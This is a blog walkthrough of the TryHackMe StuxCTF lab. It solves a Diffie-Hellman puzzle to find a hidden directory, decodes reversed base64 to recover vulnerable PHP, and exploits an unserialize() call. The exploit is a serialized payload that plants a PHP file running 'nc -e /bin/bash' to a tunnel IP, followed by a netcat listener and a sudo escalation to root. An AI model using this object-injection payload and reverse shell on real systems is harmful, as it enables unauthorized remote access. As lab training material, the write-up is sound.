THM write-up: StuxCTF
9 minutes to read
Link: https://tryhackme.com/room/stuxctf
Another day, another CTF challenge write-up. This StuxCTF challenge is brought to you by the tryhackme (THM) and user stuxnet. For this challenge, there is only one sentence I can describe which is: ‘down to the rabbit hole’. This challenge also involved with cryptography and reverse shell. Without further ado, let’s dig the hole.
Task 1: Capture the flag
Similar to the previous challenge, you CTF, you win.
1) Enumerate
Fire up your nmap to scan for open ports, use the following command
nmap -A -v <MACHINE IP>

We have 2 open ports on the machine, specifically Port 22 (SSH) and Port 80 (HTTP) with robots.txt. Since we do not have the credential for the SSH, Port 80 is the only way in.
Well, that is interesting. How about the robots.txt file?

We get a non-indexed directory from robots.txt and “Diffie-hellman” as the comment. Let’s check with the directory.
Oh, snap! We get a dead end now and gobuster didn’t return any interesting directory. So, let’s backtrack and check the source code on the main page.

Huh… we got some numbers inside the source code of the page which might lead us to the secret directory.
p: 9975298661930085086019708402870402191114171745913160469454315876556947370642799226714405016920875594030192024506376929926694545081888689821796050434591251;
g: 7;
a: 330;
b: 450;
g^c: 6091917800833598741530924081762225477418277010142022622731688158297759621329407070985497917078988781448889947074350694220209769840915705739528359582454617;
2) Duffle-hellman key exchange
Still, remember the “Diffie-hellman” comment? I’m trying to google the keyphrase and come across with this simple video.
This video explains how Diffie-hellman key exchange works. There are 3 basic elements in this video which are the prime key, Alice secret key and Bob secret key.
Prime key: 3 mod 17 (Known by everyone, even the eavesdropper) Alice secret key: 15 Bob secret key: 13
Step 1: Alice send the public key Alice public key (A) = (3^15) mod 17 = 6
Step 2: Bob send the public key Bob public key (B) = (3^13) mod 17 = 12
Step 3: Bob and Alice obtain the shared secret key Alice shared key= (bob public key (B) ^ Alice secret key) mod 17 = (12^15) mod 17 = 10 … (1) Bob shared key = (Alice public key (A) ^ Bob secret key) mod 17 = (6^13) mod 17 = 10 … (2)
To unify the equation Since A = (3^15) mod 17, substitute into (2). Bob shared key = (3^15^13) mode 17
Since B = (3^13) mod 17, substitute into (1). Alice shared key = (3^13^15) mode 17
The final equation Shared key = 3^(Alice secret key)^(Bob secret key) mod 17 or Shared key = g^(User 1 secret key)^(User 2 secret key)^…(User N secret key) mod p where g and p are prime keys.
Back to the information given, we have 2 secret keys (a and b), 2 prime key (g and p) and 1 public key (g^c). To get the shared key, we can generate the following equation: Shared key = (g^abc) mod p This shared key will lead us to the secret directory.

We got the shared key by doing some simple arithmetic on the python shell. However, this is not the directory we wanted. The secret directory holds 128 characters. To do that, simply convert the shared key to string and then break it up.

We got the answer for Task 1-3 which is.
47315028937264895539131328176684350732577039984023005189203993885687328953804202704977050807800832928198526567069446044422855055
Copy the directory code and we get the secret welcome page.
http://<Machine IP>/47315028937264895539131328176684350732577039984023005189203993885687328953804202704977050807800832928198526567069446044422855055
3) The cipher

Thanks for the hint! By the way, you can’t do anything on this page. How about checking the source code?

Guess we need to do file reading on the URL. Whenever you input the value from /etc/passwd to /root/root.txt, you will never get the output. How about the original page (index.php)?

Oops, look like we have something on the page which is written in hex code.
3d3d67432b384349794a47502b7757623068324c386f67507641696369786a50355232626939435067414349676f67507641696369786a5030425861794e326376776a50694d6e617534576174354363684a48647a523362764a324c7a70324c7a52585a7a4e585969307a59794e484930425861794e32633841434967414349674143494b347a4c67496e5938344464776c6d636a4e334c38346a497a706d4c756c5762754d6a4c78456a4c78305365795657647870324c7a70324c7a52585a7a4e585969307a59794e484930425861794e32633841434967414349674143494b347a4c67496e593841434967414349674143496741434967346a647052324c3841434967414349674143494b347a4c67496e5938346a647052324c38414349674143496741434967414349676f67507641696369786a507956476475563259767754434a6b51434b347a4c67496e593834544d6f39435075344364704a6d59684a48496c5258616f6448496c68476467633362737832624735544d6f7854434a6b51434a6f67507641696369786a507956476475563259386b51434a6b67432b384349794a47502b496962764a4864764a576231706d49394d336368783259675958616b784449674143496741434967414349674169432b384349794a47502b4969636c35576168526e62764e6d49394d336368783259675958616b7844496741434967414349676f67507641696369786a507430434939554762705a32507641694f303557616f42534c744543506741434967414349674169432b384349794a47502b595859753943506741434967414349674169432b384349794a47502b5958616b394350674143496741434967414349676f67507641696369786a50326c475a76774449674143496741434967414349674169432b384349794a47502b45324c3855576276686b5069414861773543656c526d62704a53506d566d636f4269496b355759794a574c79466d5932466d6269307a637a4647626a42535938414349674143496741434967414349674143494b347a4c67496e5938346a6276524864314a324c38414349674143496741434967414349674143494b347a4c67496e5938346a626842336376776a62766c47646864576132466d62675547626e64326255356a4935786d62763169637a4a53507a4e5859734e4749754647637a78444967414349674143496741434967414349674143494b347a4c67496e5938346a4979466d5932466d6269307a6373396d63303532626a315359704a58596749535a7a7857596d4a53506b56475a754647633456574c686c6d636842694979466d5932466d626a4953503056325a7946476474454764685247496955326377464762733932596930545a7364325a7652584c685258596b4269496b5632637746476273393259675547626e64326230316963684a6d6468356d49394d3363687832596749696276524864314a6d4939554763355248497539476430566e5938414349674143496741434967414349674143494b347a4c67496e5938346a497956475a6856476174495859695a5859754a53507a4e5859734e4749326c475a38414349674143496741434967414349676f67507641696369786a506949585a756c5759303532626a4a53507a4e5859734e4749326c475a384143496741434967414349674169432b384349794a47502b4943637652584c6b564765705a574c79466d5932466d626751486231466d5a6c52574c79466d5932466d6267495859695a5859754a53507a4e5859734e474932466d623841434967414349674143494b347a4c67496e59383454656b396d593841434967414349674143494b347a4c67496e593834445a6856476176774449674143494b347a4c67496e5938347a4c674979637a4e6d4c6c785765304e334c7a4e3359764d48646c4e3363684a53506d566d636f4269493056575a6f4e585a736c48647a4a535073566d6367736d62707847506741434967414349674169432b384349794a47502b384349694d33636a35696270316d4c77466d63304e486476396d59764d33636a397963305632637a466d493959575a796847496951585a6c6832636c785765304e6e493977575a79427961756c47623841434967414349674143494b347a4c67496e5938346a497830545a734632597a314362686c47647035576167774361305257613331535a6a6c6d646c5257506f52485a70646e4939516e626c526e62764e474969516e63764233646c6c6d646930545a74466d62674547646c3147506741434967414349674169432b384349794a47502b49434f74594556564a535030563263794647616a42535930565762386b67432b384349794a47502b554762306c476476776a52554e4565315233552b554762306c47643841434967414349674143494b347a4c67496e593834445a6856476138414349674169432b384349794a47502b7757623068474946425657554e3054454643504b347a4c67496e59386f67507641696369787a4f706b535a74466d6266564762705a474a6f4d486475564764753932596652585a6e39565a736c6d5a6f556d6570785759704a585a7a3557644b347a4c67496e5938306e432b384349794a4750376b534b706b534b3035575a303532626a52434973496949677779636e4647646b67535a6a46476277566d63664a48647a686963694a44627568535a6b393259755632583059545a7a466d596f59585a794a48647a6843656c686d4d756c6d59673847616a5647496741434967414349676f67507641696369787a4f704969496777694969675365684a6e6368425350674d335a6852484a6741434967414349674169432b384349794a4750376b535a74466d6266564762705a474a6f4d486475564764753932596652585a6e39565a736c6d5a673044493035575a303532626a5243496741434967414349676f67507641696369787a65704943636f426e4c3456475a756c6d493930545a74466d6266564762705a474a6f5957614b347a4c67496e59386f675076416963697854664b347a4c67496e5938736a49685133637068585267386d6267554762705a6b49673847616a5647496741434967414349676f67507641696369787a65706b535a74466d6266564762705a474a6f4d48647a6c47656c39565a736c6d5a6841694a6d41534b6c3157597539565a736c6d5a6b6743646c4e33637068695a707067507641696369787a4f6464535a736c6d5a6e734656466430586b41535067555762683532586c7857616d5269432b384349794a47504b347a4c67496e59386f675076416963697854664b347a4c67496e59383048496741434967414349676f67507641696369787a4f7045476468526d50744d58616f52484a6777535a736c6d5a2b307963706847646b6779633035575a303532626a394664314233586c7857616d42434967414349674143496741434967414349674169432b384349794a4750376c434b304e5764795233636c52325866426962766c47646a3557646d42434967414349674143494b347a4c67496e5938736a49304e585a304243637456485a69415350674547646852474a674d5761734a57647742434967414349674143494b347a4c67496e5938736a49306848647541586231526d49673044496c7857616d5243496a6c4762695648636741434967414349674169432b384349794a47503742535a736c6d5a674d3363687832594b347a4c67496e593873544b7767795a756c4764793947636c4a335879396d6379566d432b384349794a4750
Convert the hex to ASCII, we got a reverse encrypted base64 text.
==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
How the freak I know the text is a reversed base64 text? Firstly, the “=’ sign should be at the end of the base64 text. Secondly, most of the ASCII is in the alphabet with lower and upper case. Finally, it composed of a small fraction of + sign. I use the reverse spell online tool to get the job done. After that, decode the base64 yield the following PHP script.
<br />
error_reporting(0);<br />
class file {<br />
public $file = "dump.txt";<br />
public $data = "dump test";<br />
function __destruct(){<br />
file_put_contents($this->file, $this->data);<br />
}<br />
}<br />
<br />
<br />
$file_name = $_GET['file'];<br />
if(isset($file_name) && !file_exists($file_name)){<br />
echo "File no Exist!";<br />
}<br />
<br />
if($file_name=="index.php"){<br />
$content = file_get_contents($file_name);<br />
$tags = array("", "");<br />
echo bin2hex(strrev(base64_encode(nl2br(str_replace($tags, "", $content)))));<br />
}<br />
unserialize(file_get_contents($file_name));<br />
<br />
<!DOCTYPE html><br />
<head><br />
<title>StuxCTF</title><br />
<meta charset="UTF-8"><br />
<meta name="viewport" content="width=device-width, initial-scale=1"><br />
<link rel="stylesheet" href="assets/css/bootstrap.min.css" /><br />
<link rel="stylesheet" href="assets/css/style.css" /><br />
</head><br />
<body><br />
<nav class="navbar navbar-default navbar-fixed-top"><br />
<div class="container"><br />
<div class="navbar-header"><br />
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><br />
<span class="sr-only">Toggle navigation</span><br />
</button><br />
<a class="navbar-brand" href="index.php">Home</a><br />
</div><br />
</div><br />
</nav><br />
<!-- hint: /?file= --><br />
<div class="container"><br />
<div class="jumbotron"><br />
<center><br />
<h1>Follow the white rabbit..</h1><br />
</center><br />
</div><br />
</div> <br />
<script src="assets/js/jquery-1.11.3.min.js"></script><br />
<script src="assets/js/bootstrap.min.js"></script><br />
</body><br />
</html><br />
4) PHP serialize vulnerability
Look like most of the line in the bottom we already know. We are only interested in all the lines written in PHP. Everything seems normal, except for the ‘unserialize’ function. Reading the following blog give me a general idea to exploit the machine.
We need to generate a serialized text file and this text file contains a PHP code which directs the victim connect to our shell. Generate the following PHP in your server directory. (/var/www/html if you using Linux)
<?php
class file
{
public $file = 'remote.php';
public $data = '<?php shell_exec("nc -e /bin/bash <Tunnel IP> 4444"); ?>';
}
echo (serialize(new file));
?>
Make sure to use your tunnel IP in order to direct the victim to connect to your listener. After that, run the PHP code using the following command.
php remote.php > remote.txt
After that, ask the victim to download our file using /?file= like before.
http://<Machine IP>/47315028937264895539131328176684350732577039984023005189203993885687328953804202704977050807800832928198526567069446044422855055/?file=http://<tunnel IP>/remote.txt
Then, open your Netcat in your own machine by using the following command
nc -lvnp 4444
Next, launch the reverse shell script on the victim machine with the following URL
http://<Machine IP>/47315028937264895539131328176684350732577039984023005189203993885687328953804202704977050807800832928198526567069446044422855055/remote.php

Hooray, you have established the reverse shell. Now, let’s look for the flags.
Task 1-1: Capture user’s flag
This task is simple, locate the home directory, the user and finally the flag.

Task 1-2: Capture the root’s flag
Let see what we can do for the sudo command using sudo -l

We can literally do everything with the sudo command. Without further ado, go check for the root flag.
Conclusion
I guess that’s all for the Stuxnet CTF write-up. It was an amazing challenge by including the Diffie-hellman key exchange technique to search for the hidden directory. Good job, Stuxnet! Also, hope you guys learn something new from this write-up. See you again ;)
tags: tryhackme - CTF - recon - privilege_escalate - reverse_shell - DFKeyThanks for reading. Follow my twitter for latest update
If you like this post, consider a small donation. Much appreciated. :)